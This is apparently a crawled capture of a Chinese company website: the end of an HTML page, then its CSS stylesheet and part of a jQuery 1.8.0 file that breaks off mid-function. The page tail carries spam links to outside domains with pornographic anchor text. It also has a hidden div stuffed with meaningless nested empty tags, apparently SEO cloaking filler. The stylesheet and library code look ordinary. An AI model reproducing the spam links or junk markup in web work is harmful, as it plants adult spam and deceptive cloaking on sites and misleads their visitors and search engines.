<a href="http://www.tvpnn.cn" target="_blank">1024日韩精品一区二区</a>|
<a href="http://www.cx9888.cn" target="_blank">中文字幕综合网在线观看</a>|
<a href="http://www.chinadcc.com" target="_blank">日韩av中文字幕资源站</a>|
<a href="http://m.networkperipherals.com" target="_blank">国产一级av大片</a>|
<a href="http://travelwithnitin.com" target="_blank">国产亚洲综合aa系列</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
</body><div id="dhd7p" class="pl_css_ganrao" style="display: none;"><dl id="dhd7p"></dl><small id="dhd7p"><dfn id="dhd7p"><pre id="dhd7p"><font id="dhd7p"></font></pre></dfn></small><legend id="dhd7p"></legend><u id="dhd7p"></u><progress id="dhd7p"></progress><ruby id="dhd7p"><label id="dhd7p"><thead id="dhd7p"><meter id="dhd7p"></meter></thead></label></ruby><strike id="dhd7p"><meter id="dhd7p"></meter></strike><p id="dhd7p"><sub id="dhd7p"><small id="dhd7p"><strong id="dhd7p"></strong></small></sub></p><pre id="dhd7p"><pre id="dhd7p"></pre></pre><form id="dhd7p"><div id="dhd7p"></div></form><thead id="dhd7p"></thead><ruby id="dhd7p"><listing id="dhd7p"></listing></ruby><small id="dhd7p"></small><optgroup id="dhd7p"></optgroup><big id="dhd7p"></big><acronym id="dhd7p"><menuitem id="dhd7p"></menuitem></acronym><mark id="dhd7p"><nobr id="dhd7p"><sup id="dhd7p"><span id="dhd7p"></span></sup></nobr></mark><style id="dhd7p"><legend id="dhd7p"></legend></style><menuitem id="dhd7p"></menuitem><big id="dhd7p"></big><strong id="dhd7p"></strong><small id="dhd7p"><var id="dhd7p"></var></small><listing id="dhd7p"></listing><dfn id="dhd7p"></dfn><ol id="dhd7p"><address id="dhd7p"></address></ol><pre id="dhd7p"></pre><b id="dhd7p"><dfn id="dhd7p"><style id="dhd7p"><thead id="dhd7p"></thead></style></dfn></b><ins id="dhd7p"><th id="dhd7p"><ol id="dhd7p"><address id="dhd7p"></address></ol></th></ins><video id="dhd7p"><legend id="dhd7p"><div id="dhd7p"><font id="dhd7p"></font></div></legend></video><progress id="dhd7p"></progress><form id="dhd7p"></form><i id="dhd7p"></i><var id="dhd7p"><big id="dhd7p"><ins id="dhd7p"><dfn id="dhd7p"></dfn></ins></big></var><optgroup id="dhd7p"><p id="dhd7p"></p></optgroup><th id="dhd7p"><legend id="dhd7p"><pre id="dhd7p"><tt id="dhd7p"></tt></pre></legend></th><i id="dhd7p"><form id="dhd7p"><tt id="dhd7p"><nobr id="dhd7p"></nobr></tt></form></i><ins id="dhd7p"></ins><mark id="dhd7p"><form id="dhd7p"></form></mark><progress id="dhd7p"><ruby id="dhd7p"></ruby></progress><big id="dhd7p"><b id="dhd7p"></b></big><meter id="dhd7p"></meter><mark id="dhd7p"><dfn id="dhd7p"></dfn></mark><ol id="dhd7p"><address id="dhd7p"><dfn id="dhd7p"><var id="dhd7p"></var></dfn></address></ol><label id="dhd7p"><legend id="dhd7p"></legend></label><output id="dhd7p"></output><th id="dhd7p"><i id="dhd7p"></i></th><dfn id="dhd7p"><dl id="dhd7p"></dl></dfn><dfn id="dhd7p"><thead id="dhd7p"><font id="dhd7p"><dfn id="dhd7p"></dfn></font></thead></dfn><tt id="dhd7p"><strong id="dhd7p"><legend id="dhd7p"><sub id="dhd7p"></sub></legend></strong></tt><label id="dhd7p"><dl id="dhd7p"><menuitem id="dhd7p"><th id="dhd7p"></th></menuitem></dl></label><progress id="dhd7p"></progress><mark id="dhd7p"><video id="dhd7p"><label id="dhd7p"><pre id="dhd7p"></pre></label></video></mark><ins id="dhd7p"><track id="dhd7p"><strong id="dhd7p"><form id="dhd7p"></form></strong></track></ins><label id="dhd7p"></label><p id="dhd7p"><thead id="dhd7p"><small id="dhd7p"><strong id="dhd7p"></strong></small></thead></p><nobr id="dhd7p"><legend id="dhd7p"></legend></nobr><label id="dhd7p"><legend id="dhd7p"></legend></label><label id="dhd7p"><legend id="dhd7p"><address id="dhd7p"><rp id="dhd7p"></rp></address></legend></label><listing id="dhd7p"><big id="dhd7p"><big id="dhd7p"><em id="dhd7p"></em></big></big></listing><video id="dhd7p"></video><span id="dhd7p"><legend id="dhd7p"><em id="dhd7p"><th id="dhd7p"></th></em></legend></span><strong id="dhd7p"><em id="dhd7p"><mark id="dhd7p"><optgroup id="dhd7p"></optgroup></mark></em></strong><style id="dhd7p"><form id="dhd7p"></form></style><video id="dhd7p"></video><ins id="dhd7p"><track id="dhd7p"><strong id="dhd7p"><form id="dhd7p"></form></strong></track></ins><tt id="dhd7p"></tt><i id="dhd7p"><div id="dhd7p"><tt id="dhd7p"><optgroup id="dhd7p"></optgroup></tt></div></i><font id="dhd7p"><track id="dhd7p"></track></font><thead id="dhd7p"><ins id="dhd7p"><track id="dhd7p"><strong id="dhd7p"></strong></track></ins></thead><menuitem id="dhd7p"></menuitem><b id="dhd7p"></b><b id="dhd7p"><listing id="dhd7p"></listing></b><big id="dhd7p"></big><small id="dhd7p"><dfn id="dhd7p"></dfn></small><legend id="dhd7p"><menuitem id="dhd7p"></menuitem></legend><progress id="dhd7p"><output id="dhd7p"></output></progress><u id="dhd7p"><strong id="dhd7p"><form id="dhd7p"><em id="dhd7p"></em></form></strong></u><em id="dhd7p"></em><rp id="dhd7p"></rp><span id="dhd7p"><font id="dhd7p"><dfn id="dhd7p"><var id="dhd7p"></var></dfn></font></span><dfn id="dhd7p"><ol id="dhd7p"></ol></dfn><font id="dhd7p"><track id="dhd7p"></track></font><em id="dhd7p"></em><span id="dhd7p"><font id="dhd7p"></font></span><pre id="dhd7p"></pre><menuitem id="dhd7p"><u id="dhd7p"><pre id="dhd7p"><acronym id="dhd7p"></acronym></pre></u></menuitem><form id="dhd7p"></form><progress id="dhd7p"><tt id="dhd7p"><var id="dhd7p"><acronym id="dhd7p"></acronym></var></tt></progress><sup id="dhd7p"></sup><big id="dhd7p"><b id="dhd7p"></b></big><sub id="dhd7p"></sub><menuitem id="dhd7p"><u id="dhd7p"><i id="dhd7p"><div id="dhd7p"></div></i></u></menuitem><thead id="dhd7p"><video id="dhd7p"><pre id="dhd7p"><ol id="dhd7p"></ol></pre></video></thead><th id="dhd7p"><legend id="dhd7p"><div id="dhd7p"><b id="dhd7p"></b></div></legend></th><dfn id="dhd7p"><var id="dhd7p"></var></dfn><th id="dhd7p"></th><u id="dhd7p"></u><progress id="dhd7p"></progress><font id="dhd7p"><track id="dhd7p"></track></font><thead id="dhd7p"><ins id="dhd7p"></ins></thead></div>
</html>

--- FILE ---
content_type: text/css
request_url: http://m.peri-sunking.com/templets/2017/css/style.css
body_size: 2936
content:
@charset "gb2312";

/* CSS Document */
body{ width:100%; min-width:1200px;}
* {
	margin: 0;
	padding: 0;
	color: #494949;
	font-family: "微软雅黑";
	font-size: 14px;
}
a {
	text-decoration: none;
}
li {
	list-style: none;
}
img, input {
	border: 0;
}
h1, h2, h3, h4 {
	font-weight: normal;
}
.pageTop {
	height: 30px;
	border-bottom: 1px solid #cccccc;
}
.pageTBox {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
	line-height: 30px;
}
.pageTBox p {
	float: left;
}
.pageTBox h1 {
	float: right;
}
.pageTBox h1 a {
	margin: 0 5px;
}
.pageTBox h1 a:hover, .RredBox p a:hover, .caseMore:hover, .leftNT a:hover, .rightNT a:hover, .linkCon p a:hover, .subNav p a:hover {
	text-decoration: underline;
}
.logoLine {
	height: 85px;
	overflow: hidden;
	width: 1180px;
	margin: 10px auto;
	margin-top:25px;
}
.logo {
	float: left;
}
.logoLine h1, .logoLine p {
	line-height: 43px;
}
.logoLine h1, .logoLine p, .logoLine .phonePic {
	float: right;
}
.logoLine h1 {
	font-family: Impact;
	font-size: 26px;
	color: #e30010;
}
.logoLine p {
	font-size: 16px;
}
.logoLine .phonePic {
	margin: 5px 5px 0 0;
}
.nav {
	height: 44px;
	background-color: #2a2a2a;
	clear: both;
}
.navBox {
	width: 1176px;
	margin: 0 auto;
	overflow: hidden;
}
.navBox a {
	display: block;
	float: left;
	text-align: center;
	width: 147px;
	height: 44px;
	line-height: 44px;
	color: #fff;
	font-size: 16px;
}
.navBox a:hover {
	background-color: #e30010;
}
.baneBox {
	height: 508px;
	clear: both;
	position: relative;
}
.full_banner {
	width: 100%;
	position: relative;
	height: 510px;
	background: #FFF;
	overflow: hidden;
}
.full_banner .bd {
	margin: 0 auto;
	position: relative;
	z-index: 0;
	overflow: hidden;
}
.full_banner .bd ul {
	width: 100% !important;
}
.full_banner .bd li {
	width: 100% !important;
	float: left;
	height: 550px;
	overflow: hidden;
	text-align: center;
}
.full_banner .bd li a {
	display: block;
	height: 550px;
}
.full_banner .hd {
	width: 100%;
	position: absolute;
	z-index: 1;
	bottom: 0;
	left: 0;
	height: 40px;
	line-height: 40px;
	text-align: center;
}
.full_banner .hd ul {
	text-align: center;
}
.full_banner .hd ul li {
	cursor: pointer;
	display: inline-block;
*display:inline;
	zoom: 1;
	width: 40px;
	height: 10px;
	margin: 5px;
	background: url(../images/tg_flash_p.png) -50px 0;
	overflow: hidden;
	line-height: 9999px;
}
.full_banner .hd ul .on {
	background-position: 0px 0px;
}
.redBl {
	position: absolute;
	height: 110px;
	bottom: 0;
	width: 100%;
	z-index: 999;
}
.redBCon {
	width: 1180px;
	margin: 0 auto;
	height: 110px;
	overflow: hidden;
}
.leftRedBC {
	float: left;
	width: 590px;
	height: 110px;
	background-color: #e80012;
}
.rightRedBC {
	float: right;
	width: 590px;
	height: 110px;
	background-color: #2a2a2a;
}
.LredBox {
	width: 524px;
	margin: 0 auto;
	overflow: hidden;
}
.LredBox dl {
	float: left;
}
.LredBox dl dd, .LredBox dl dt {
	color: #fff;
}
.LredBox dl dd {
	font-weight: bold;
	font-size: 24px;
	margin: 25px 0 5px 0;
}
.LredBox dl dt {
	font-size: 16px;
}
.LredBox div {
	float: right;
	margin-top: 4px;
}
.LredBox div img {
	display: block;
	width: 36px;
	height: 36px;
	margin-top: 10px;
}
.RredBox {
	width: 524px;
	margin: 0 auto;
}
.RredBox p {
	height: 52px;
	line-height: 52px;
	color: #fff;
	margin-top: 5px;
}
.RredBox p a {
	color: #fff;
	margin-right: 10px;
}
.search {
	height: 30px;
	width: 524px;
	background-color: #fff;
	overflow: hidden;
}
.search input {
	float: left;
	width: 460px;
	padding: 0 10px;
	height: 30px;
}
.search img {
	float: right;
}
.coper {
	width: 1180px;
	margin: 50px auto;
	clear: both;
}
.coperN {
	height: 53px;
	background: url(../images/copername.jpg) no-repeat center 0;
	margin-bottom: 25px;
}
.coperB {
	height: 100px;
}
.mr_frBtnL {
	float: left;
	margin-top: 26px;
	cursor: pointer;
	display: inline;
}
.mr_frUl {
	float: left;
	height: 100px;
	width: 1094px;
}
.mr_frBtnR {
	float: right;
	margin-top: 26px;
	cursor: pointer;
}
.mr_frUl ul li {
	display: inline;
	float: left;
	height: 100px;
	width: 199px;
	margin-left: 17px;
	overflow: hidden;
}
.mr_frUl ul li img {
	display: block;
	width: 197px;
	height: 98px;
	border: 1px solid #e6e6e6
}
.proPart {
	background: url(../images/probg.jpg) no-repeat center 0;
	clear: both;
	height: 980px;
}
.proBox {
	width: 1180px;
	margin: 0 auto;
	overflow: hidden;
}
.leftPro {
	float: left;
	width: 220px;
}
.proTitle {
	height: 100px;
	background: url(../images/protitle.jpg) no-repeat center 0;
}
.proCon {
	width: 220px;
	background-color: #fff;
	padding: 15px 0;
}
.proCon dl {
	width: 190px;
	margin: 0 auto
}
.proCon dl dd {
	width: 190px;
	height: 36px;
	background-color: #e80012;
	color: #fff;
	font-size: 16px;
	text-align: center;
	line-height: 36px;
}
.proCon dl dd a {
	color: #fff;
	font-size: 16px;
}
.proCon dl dt {
	height: 36px;
	line-height: 36px;
	text-align: center;
	cursor: pointer;
}
.proCon dl dt:hover {
	color: #e80012;
}
.proPhone {
	background-color: #e80012;
	margin-top: 15px;
	padding: 26px;
}
.proPhone p {
	background: url(../images/wp.jpg) no-repeat left;
	height: 26px;
	line-height: 26px;
	padding-left: 34px;
	color: #fff;
	font-size: 16px;
}
.proPhone h1 {
	color: #fff;
	font-size: 26px;
	font-family: Impact;
}

.proPhone h2 {
	color: #fff;
	font-size: 20px;

}
.rightPro {
	float: right;
	background-color: #fff;
	border-top: 1px solid #e6e6e6;
	border-left: 1px solid #e6e6e6;
	margin-top: 43px;
	width: 934px;
}
.rightPro li {
	height: 300px;
	border-bottom: 1px solid #e6e6e6;
	border-right: 1px solid #e6e6e6;
	width: 230px;
	float: left;
}
.rightPro li dl {
	margin-left: 11px;
	margin-top: 7px;
	height: 74px;
}
.rightPro li dl dd {
	line-height: 34px;
}
.rightPro li dl dt a {
	display: block;
	width: 100px;
	height: 30px;
	color: #fff;
	background-color: #2a2a2a;
	text-align: center;
	line-height: 30px;
}
.rightPro li dl dt a:hover {
	background-color: #e80012
}
.rightPro li img {
	display: block;
	width: 195px;
	height: 210px;
	margin: 0 auto;
}
.PKCon {
	width: 1180px;
	margin: 50px auto;
	clear: both;
}
.pktitle {
	height: 53px;
	background: url(../images/pktitle.jpg) no-repeat center 0;
	margin-bottom: 40px;
}
.PKImg {
	height: 350px;
	background: url(../images/pkimg.jpg) no-repeat center 0;
}
.PKstance {
	height: 122px;
	background: url(../images/pkbg.jpg) no-repeat center 0;
	margin-top: 20px;
}
.PKstanBox {
	width: 1036px;
	margin: 0 auto;
	overflow: hidden;
}
.PKstanBox .leftPKS, .PKstanBox h3 {
	float: left;
}
.PKstanBox .leftPKS {
	padding-top: 26px;
	color: #fff;
}
.PKstanBox .rightPKS {
	float: right;
}
.PKstanBox p {
	width: 430px;
	line-height: 24px;
	font-size: 16px;
}
.PKstanBox h3 {
	width: 176px;
	text-align: center;
	line-height: 122px;
	font-size: 30px;
	color: #fff;
	font-weight: bold;
}
.PKstanBox p.p01 {
padding-top: 25px;
	line-height: 25px;
}
.PKstanBox p.p02 {
	padding-top: 37px;
}
.casePart {
	margin-top: 20px;
	clear: both;
	background: url(../images/casebg.jpg) no-repeat center 0;
	padding: 30px 0;
}
.caseCon {
	width: 1180px;
	margin: 0 auto;
}
.caseTitle {
	height: 53px;
	background: url(../images/casenme.png) no-repeat center 0;
	margin-bottom: 30px
}
.caseCONTE {
	height: 560px;
	overflow: hidden;
}
.leftCaseP {
	float: left;
	width: 280px;
	margin-right: 13px;
}
.rightCaseP {
	float: right;
	width: 380px;
}
.caseCONTE img {
	display: block;
	width: 280px;
	height: 260px;
	margin-bottom: 20px;
}
.caseMore {
	display: block;
	margin: 0 auto;
	margin-top: 10px;
	width: 120px;
	height: 40px;
	border: 1px solid #fff;
	text-align: center;
	line-height: 40px;
	color: #fff;
}
.Advan {
	width: 1180px;
	margin: 55px auto;
	clear: both;
}
.AdvTitle {
	height: 74px;
	background: url(../images/advtitle.jpg) no-repeat center 0;
}
.AdC01 {
	background: url(../images/advpic1.jpg) no-repeat top;
	padding: 146px 0 2px 50px;
}
.Advan ul {
	width: 500px;
}
.Advan ul li {
	margin-bottom: 18px;
	line-height: 28px;
	background: url(../images/arrow.jpg) no-repeat left top;
	font-size: 16px;
	padding-left: 36px;
}
.Advan ul li span {
	color: #e80012;
	font-size: 16px;
}
.AdC02 {
	background: url(../images/advpic2.jpg) no-repeat center 0;
	padding: 130px 0 15px 0;
	overflow: hidden;
}
.AdC02 ul {
	float: right;
}
.AdC03 {
	background: url(../images/advpic3.jpg) no-repeat center 0;
	padding: 192px 0 40px 0;
}
.honerLine {
	background-color: #2a2a2a;
	margin-top: 40px;
	clear: both;
	padding: 30px 0;
}
.honerCon {
	width: 1180px;
	margin: 0 auto;
}
.honerName {
	height: 54px;
	background: url(../images/honername.jpg) no-repeat center 0;
	margin-bottom: 30px;
}
.honerBox {
	overflow: hidden;
}
.honerBox img {
	display: block;
	width: 217px;
	height: 300px;
	float: left;
	margin: 0 12px;
}
#demo {
	overflow: hidden;
	width: 1180px;
	margin: 0 auto;
}
#indemo {
	float: left;
	width: 800%;
}
#demo1 {
	float: left;
}
#demo2 {
	float: left;
}
.mainCon {
	width: 1180px;
	margin: 55px auto;
	clear: both;
}
.cusTitle {
	height: 54px;
	background: url(../images/custitle.jpg) no-repeat center 0;
	margin-bottom: 27px;
}
.cusCion {
	overflow: hidden;
	height: 405px;
	background: url(../images/custombg.jpg) no-repeat center 0;
	margin-bottom: 40px;
}
.leftCus {
	width: 1200px;
	float: left;
}
.rightCus {
	width: 563px;
	float: right;
}
.CusList {
	margin-bottom: 70px;
	height: 146px;
	overflow: hidden;
	float: left;
	margin-left: 10px;
	margin-right: 20px;
}
.CusList img {
	float: left;
	display: block;
	width: 199px;
	height: 146px;
	margin-right: 10px;
}
.CusText {
	float: right;
	width: 350px;
}
.CusText h3 a {
	font-size: 16px;
	color: #e60316;
}
.CusText p {
	margin: 10px 0;
	height: 80px;
	line-height: 24px;
}
.cusMore {
	color: #9d9d9d;
}
.cusMore:hover {
	color: #2a2a2a;
	text-decoration: underline;
}
.newLine {
	overflow: hidden;
	height: 480px;
}
.leftNew {
	float: left;
	width: 700px;
}
.rightNew {
	float: right;
	width: 440px;
}
.leftNT {
	height: 50px;
	background-color: #2a2a2a;
	line-height: 50px;
	width: 700px;
	overflow: hidden;
	margin-bottom: 20px;
}
.leftNT ul, .leftNT ul li {
	float: left;
}
.leftNT ul li {
	width: 140px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	cursor: pointer
}
.leftNT ul li.speciLi {
	background-color: #ea0315;
}
.rightNT h3 {
	float: left;
	color: #fff;
	font-size: 16px;
	width: 140px;
	text-align: center;
}
.leftNT a, .rightNT a {
	float: right;
	color: #fff;
	margin-right: 10px;
	font-size: 12px;
}
.rightNT {
	height: 50px;
	background-color: #2a2a2a;
	line-height: 50px;
	width: 440px;
	overflow: hidden;
	margin-bottom: 20px;
}
.newsBotm {
	clear: both;
}
.newsBotm table td {
	height: 28px;
	line-height: 28px;
}
.newsBotm table .ask {
	background-image: url(../images/ask.jpg);
	background-repeat: no-repeat;
	background-position: left center;
}
.newsBotm table .ask a {
	color: #ea0315;
	font-weight: 600
}
.newsBotm table .answer {
	background-image: url(../images/answer.jpg);
	background-repeat: no-repeat;
	background-position: left 6px;
}
.newsBotm table td a {
	margin-left: 30px;
	font-size: 14px;
}
.leftNB {
	clear: both;
	height: 405px;
}
.Upnews {
	height: 190px;
	overflow: hidden;
}
.Upnews img {
	display: block;
	float: left;
	width: 284px;
	height: 190px;
}
.RNText {
	float: right;
	width: 385px;
	height: 190px;
}
.RNText p {
	line-height: 24px;
	height: 145px;
	margin-bottom: 15px;
}
.RNText a {
	display: block;
	width: 100px;
	height: 30px;
	color: #fff;
	background-color: #ea0315;
	text-align: center;
	line-height: 30px;
}
.DownNews {
	clear: both;
	margin-top: 13px;
}
.newsList {
	height: 40px;
	line-height: 40px;
	border-bottom: 1px dashed #bababa;
	overflow: hidden;
}
.newsList img {
	float: left;
	margin-top: 17px;
}
.newsList a {
	display: block;
	float: left;
	line-height: 40px;
	width: 475px;
	margin-left: 10px;
}
.newsList p {
	float: right;
	color: #9a9a9a;
}
.newsCTE {
	display: none;
}
.links {
	clear: both;
	margin-top: 50px;
}
.linkName {
	height: 39px;
	background: url(../images/linkna.jpg) no-repeat center 0
}
.linkCon {
	border: 1px solid #2a2a2a;
	border-top: 0;
	padding: 0 20px 20px 20px;
}
.linkCon p {
	line-height: 30px;
}
.linkCon p a {
	margin: 0 5px;
}
.subNav {
	height: 44px;
	background-color: #2a2a2a;
	clear: both;
	line-height: 44px;
	text-align: center;
}
.subNav p, .subNav p a {
	color: #fff;
}
.subNav p a {
	margin: 0 40px;
}
.pageBotm {
	width: 1180px;
	clear: both;
	margin: 50px auto;
	overflow: hidden;
}
.botmLogo {
	float: left;
	width: 250px;
}
.botmText {
	text-align:center;
}
.ewm {
	float: right;
}
.botmText p {
	line-height: 30px;
}
.botmText p span {
	margin-left: 30px;
}
.botmText p a {
	margin-right: 20px;
}
.botmText p a:hover {
	text-decoration: underline;
}
.pagination-wrapper {
	margin: 20px 0;
}
.pagination {
	height: 34px;
	text-align: center;
}
.pagination li {
	display: inline-block;
	height: 34px;
	margin-right: 5px;
}
.pagination li a {
	float: left;
	display: block;
	height: 32px;
	line-height: 32px;
	padding: 0 12px;
	font-size: 16px;
	border: 1px solid #dddddd;
	color: #555555;
	text-decoration: none;
}
.pagination li a:hover {
	background: #f5f5f5;
	color: #0099ff;
}
.pagination li.thisclass {
	background: #09f;
	color: #fff;
}
.pagination li.thisclass a, .pagination li.thisclass a:hover {
	background: transparent;
	border-color: #09f;
	color: #fff;
	cursor: default;
}


--- FILE ---
content_type: application/javascript
request_url: http://m.peri-sunking.com/templets/2017/js/jquery-1.8.0.min.js
body_size: 165366
content:
/*! jQuery v@1.8.0 jquery.com | jquery.org/license */
(function(a, b) {
    function G(a) {
        var b = F[a] = {};
        return p.each(a.split(s),
        function(a, c) {
            b[c] = !0
        }),
        b
    }
    function J(a, c, d) {
        if (d === b && a.nodeType === 1) {
            var e = "data-" + c.replace(I, "-$1").toLowerCase();
            d = a.getAttribute(e);
            if (typeof d == "string") {
                try {
                    d = d === "true" ? !0 : d === "false" ? !1 : d === "null" ? null: +d + "" === d ? +d: H.test(d) ? p.parseJSON(d) : d
                } catch(f) {}
                p.data(a, c, d)
            } else d = b
        }
        return d
    }
    function K(a) {
        var b;
        for (b in a) {
            if (b === "data" && p.isEmptyObject(a[b])) continue;
            if (b !== "toJSON") return ! 1
        }
        return ! 0
    }
    function ba() {
        return ! 1
    }
    function bb() {
        return ! 0
    }
    function bh(a) {
        return ! a || !a.parentNode || a.parentNode.nodeType === 11
    }
    function bi(a, b) {
        do a = a[b];
        while (a && a.nodeType !== 1);
        return a
    }
    function bj(a, b, c) {
        b = b || 0;
        if (p.isFunction(b)) return p.grep(a,
        function(a, d) {
            var e = !!b.call(a, d, a);
            return e === c
        });
        if (b.nodeType) return p.grep(a,
        function(a, d) {
            return a === b === c
        });
        if (typeof b == "string") {
            var d = p.grep(a,
            function(a) {
                return a.nodeType === 1
            });
            if (be.test(b)) return p.filter(b, d, !c);
            b = p.filter(b, d)
        }
        return p.grep(a,
        function(a, d) {
            return p.inArray(a, b) >= 0 === c
        })
    }
    function bk(a) {
        var b = bl.split("|"),
        c = a.createDocumentFragment();
        if (c.createElement) while (b.length) c.createElement(b.pop());
        return c
    }
    function bC(a, b) {
        return a.getElementsByTagName(b)[0] || a.appendChild(a.ownerDocument.createElement(b))
    }
    function bD(a, b) {
        if (b.nodeType !== 1 || !p.hasData(a)) return;
        var c, d, e, f = p._data(a),
        g = p._data(b, f),
        h = f.events;
        if (h) {
            delete g.handle,
            g.events = {};
            for (c in h) for (d = 0, e = h[c].length; d < e; d++) p.event.add(b, c, h[c][d])
        }
        g.data && (g.data = p.extend({},
        g.data))
    }
    function bE(a, b) {
        var c;
        if (b.nodeType !== 1) return;
        b.clearAttributes && b.clearAttributes(),
        b.mergeAttributes && b.mergeAttributes(a),
        c = b.nodeName.toLowerCase(),
        c === "object" ? (b.parentNode && (b.outerHTML = a.outerHTML), p.support.html5Clone && a.innerHTML && !p.trim(b.innerHTML) && (b.innerHTML = a.innerHTML)) : c === "input" && bv.test(a.type) ? (b.defaultChecked = b.checked = a.checked, b.value !== a.value && (b.value = a.value)) : c === "option" ? b.selected = a.defaultSelected: c === "input" || c === "textarea" ? b.defaultValue = a.defaultValue: c === "script" && b.text !== a.text && (b.text = a.text),
        b.removeAttribute(p.expando)
    }
    function bF(a) {
        return typeof a.getElementsByTagName != "undefined" ? a.getElementsByTagName("*") : typeof a.querySelectorAll != "undefined" ? a.querySelectorAll("*") : []
    }
    function bG(a) {
        bv.test(a.type) && (a.defaultChecked = a.checked)
    }
    function bX(a, b) {
        if (b in a) return b;
        var c = b.charAt(0).toUpperCase() + b.slice(1),
        d = b,
        e = bV.length;
        while (e--) {
            b = bV[e] + c;
            if (b in a) return b
        }
        return d
    }
    function bY(a, b) {
        return a = b || a,
        p.css(a, "display") === "none" || !p.contains(a.ownerDocument, a)
    }
    function bZ(a, b) {
        var c, d, e = [],
        f = 0,
        g = a.length;
        for (; f < g; f++) {
            c = a[f];
            if (!c.style) continue;
            e[f] = p._data(c, "olddisplay"),
            b ? (!e[f] && c.style.display === "none" && (c.style.display = ""), c.style.display === "" && bY(c) && (e[f] = p._data(c, "olddisplay", cb(c.nodeName)))) : (d = bH(c, "display"), !e[f] && d !== "none" && p._data(c, "olddisplay", d))
        }
        for (f = 0; f < g; f++) {
            c = a[f];
            if (!c.style) continue;
            if (!b || c.style.display === "none" || c.style.display === "") c.style.display = b ? e[f] || "": "none"
        }
        return a
    }
    function b$(a, b, c) {
        var d = bO.exec(b);
        return d ? Math.max(0, d[1] - (c || 0)) + (d[2] || "px") : b
    }
    function b_(a, b, c, d) {
        var e = c === (d ? "border": "content") ? 4 : b === "width" ? 1 : 0,
        f = 0;
        for (; e < 4; e += 2) c === "margin" && (f += p.css(a, c + bU[e], !0)),
        d ? (c === "content" && (f -= parseFloat(bH(a, "padding" + bU[e])) || 0), c !== "margin" && (f -= parseFloat(bH(a, "border" + bU[e] + "Width")) || 0)) : (f += parseFloat(bH(a, "padding" + bU[e])) || 0, c !== "padding" && (f += parseFloat(bH(a, "border" + bU[e] + "Width")) || 0));
        return f
    }
    function ca(a, b, c) {
        var d = b === "width" ? a.offsetWidth: a.offsetHeight,
        e = !0,
        f = p.support.boxSizing && p.css(a, "boxSizing") === "border-box";
        if (d <= 0) {
            d = bH(a, b);
            if (d < 0 || d == null) d = a.style[b];
            if (bP.test(d)) return d;
            e = f && (p.support.boxSizingReliable || d === a.style[b]),
            d = parseFloat(d) || 0
        }
        return d + b_(a, b, c || (f ? "border": "content"), e) + "px"
    }
    function cb(a) {
        if (bR[a]) return bR[a];
        var b = p("<" + a + ">").appendTo(e.body),
        c = b.css("display");
        b.remove();
        if (c === "none" || c === "") {
            bI = e.body.appendChild(bI || p.extend(e.createElement("iframe"), {
                frameBorder: 0,
                width: 0,
                height: 0
            }));
            if (!bJ || !bI.createElement) bJ = (bI.contentWindow || bI.contentDocument).document,
            bJ.write("<!doctype html><html><body>"),
            bJ.close();
            b = bJ.body.appendChild(bJ.createElement(a)),
            c = bH(b, "display"),
            e.body.removeChild(bI)
        }
        return bR[a] = c,
        c
    }
    function ch(a, b, c, d) {
        var e;
        if (p.isArray(b)) p.each(b,
        function(b, e) {
            c || cd.test(a) ? d(a, e) : ch(a + "[" + (typeof e == "object" ? b: "") + "]", e, c, d)
        });
        else if (!c && p.type(b) === "object") for (e in b) ch(a + "[" + e + "]", b[e], c, d);
        else d(a, b)
    }
    function cy(a) {
        return function(b, c) {
            typeof b != "string" && (c = b, b = "*");
            var d, e, f, g = b.toLowerCase().split(s),
            h = 0,
            i = g.length;
            if (p.isFunction(c)) for (; h < i; h++) d = g[h],
            f = /^\+/.test(d),
            f && (d = d.substr(1) || "*"),
            e = a[d] = a[d] || [],
            e[f ? "unshift": "push"](c)
        }
    }
    function cz(a, c, d, e, f, g) {
        f = f || c.dataTypes[0],
        g = g || {},
        g[f] = !0;
        var h, i = a[f],
        j = 0,
        k = i ? i.length: 0,
        l = a === cu;
        for (; j < k && (l || !h); j++) h = i[j](c, d, e),
        typeof h == "string" && (!l || g[h] ? h = b: (c.dataTypes.unshift(h), h = cz(a, c, d, e, h, g)));
        return (l || !h) && !g["*"] && (h = cz(a, c, d, e, "*", g)),
        h
    }
    function cA(a, c) {
        var d, e, f = p.ajaxSettings.flatOptions || {};
        for (d in c) c[d] !== b && ((f[d] ? a: e || (e = {}))[d] = c[d]);
        e && p.extend(!0, a, e)
    }
    function cB(a, c, d) {
        var e, f, g, h, i = a.contents,
        j = a.dataTypes,
        k = a.responseFields;
        for (f in k) f in d && (c[k[f]] = d[f]);
        while (j[0] === "*") j.shift(),
        e === b && (e = a.mimeType || c.getResponseHeader("content-type"));
        if (e) for (f in i) if (i[f] && i[f].test(e)) {
            j.unshift(f);
            break
        }
        if (j[0] in d) g = j[0];
        else {
            for (f in d) {
                if (!j[0] || a.converters[f + " " + j[0]]) {
                    g = f;
                    break
                }
                h || (h = f)
            }
            g = g || h
        }
        if (g) return g !== j[0] && j.unshift(g),
        d[g]
    }
    function cC(a, b) {
        var c, d, e, f, g = a.dataTypes.slice(),
        h = g[0],
        i = {},
        j = 0;
        a.dataFilter && (b = a.dataFilter(b, a.dataType));
        if (g[1]) for (c in a.converters) i[c.toLowerCase()] = a.converters[c];
        for (; e = g[++j];) if (e !== "*") {
            if (h !== "*" && h !== e) {
                c = i[h + " " + e] || i["* " + e];
                if (!c) for (d in i) {
                    f = d.split(" ");
                    if (f[1] === e) {
                        c = i[h + " " + f[0]] || i["* " + f[0]];
                        if (c) {
                            c === !0 ? c = i[d] : i[d] !== !0 && (e = f[0], g.splice(j--, 0, e));
                            break
                        }
                    }
                }
                if (c !== !0) if (c && a["throws"]) b = c(b);
                else try {
                    b = c(b)
                } catch(k) {
                    return {
                        state: "parsererror",
                        error: c ? k: "No conversion from " + h + " to " + e
                    }
                }
            }
            h = e
        }
        return {
            state: "success",
            data: b
        }
    }
    function cK() {
        try {
            return new a.XMLHttpRequest
        } catch(b) {}
    }
    function cL() {
        try {
            return new a.ActiveXObject("Microsoft.XMLHTTP")
        } catch(b) {}
    }
    function cT() {
        return setTimeout(function() {
            cM = b
        },
        0),
        cM = p.now()
    }
    function cU(a, b) {
        p.each(b,
